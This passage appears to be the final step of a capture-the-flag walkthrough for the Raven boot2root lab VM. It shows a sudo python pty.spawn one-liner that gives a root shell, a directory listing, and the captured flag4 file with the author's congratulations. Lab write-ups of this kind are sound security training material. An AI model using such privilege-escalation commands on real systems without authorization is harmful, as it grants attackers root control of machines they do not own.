 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io